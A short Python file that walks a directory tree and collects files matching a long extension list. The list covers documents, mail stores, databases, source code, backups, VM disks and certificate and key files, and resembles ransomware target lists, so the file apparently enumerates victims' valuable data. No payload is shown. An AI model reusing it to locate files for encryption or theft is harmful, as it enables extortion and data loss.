 1 import os
2 from get_usrs import get_users
3
4 all_paths = {}
5
6 def find_files(name):
7
8 for path, directories_found, files_found in os.walk(name):
9 files=[]
10 extensions = ['.doc', '.docx', '.xls', '.xlsx', '.ppt', '.pptx', '.pst', '.ost', '.msg', '.eml', '.vsd',
11 '.vsdx', '.txt', '.csv', '.rtf', '.123', '.wks', '.wk1', '.pdf', '.dwg', '.onetoc2', '.snt', '.jpeg', '.jpg',
12 '.docb', '.docm', '.dot', '.dotm', '.dotx', '.xlsm', '.xlsb', '.xlw', '.xlt', '.xlm', '.xlc', '.xltx', '.xltm',
13 '.pptm', '.pot', '.pps', '.ppsm', '.ppsx', '.ppam', '.potx', '.potm', '.edb', '.hwp', '.602', '.sxi', '.sti',
14 '.sldx', '.sldm', '.sldm', '.vdi', '.vmdk', '.vmx', '.gpg', '.aes', '.ARC', '.PAQ', '.bz2', '.tbk', '.bak',
15 '.tar', '.tgz', '.gz', '.7z', '.rar', '.zip', '.backup', '.iso', '.vcd', '.bmp', '.png', '.gif', '.raw', '.cgm',
16 '.tif', '.tiff', 'nef', '.psd', '.ai', '.svg', '.djvu', '.m4u', '.m3u', '.mid', '.wma', '.flv', '.3g2', '.mkv',
17 '.3gp', '.mp4', '.mov', '.avi', '.asf', '.mpeg', '.vob', '.mpg', '.wmv', '.fla', '.swf', '.wav', '.mp3', '.sh',
18 '.class', '.jar', '.java', '.rb', '.asp', '.php', '.jsp', '.brd', '.sch', '.dch', '.dip', '.pl', '.vb', '.vbs',
19 '.ps1', '.bat', '.cmd', '.js', '.asm', '.h', '.pas', '.cpp', '.c', '.cs', '.suo', '.sln', '.ldf', '.mdf', '.ibd',
20 '.myi', '.myd', '.frm', '.odb', '.dbf', '.db', '.mdb', '.accdb', '.sql', '.sqlitedb', '.sqlite3', '.asc', '.lay6',
21 '.lay', '.mml', '.sxm', '.otg', '.odg', '.uop', '.std', '.sxd', '.otp', '.odp', '.wb2', '.slk', '.dif', '.stc',
22 '.sxc', '.ots', '.ods', '.3dm', '.max', '.3ds', '.uot', '.stw', '.sxw', '.ott', '.odt', '.pem', '.p12', '.csr',
23 '.crt', '.pfx', '.der']
24 for f in files_found:
25
26 if os.path.splitext(f)[1] in extensions:
27
28 files.append(f)
29
30 all_paths[path] = files
31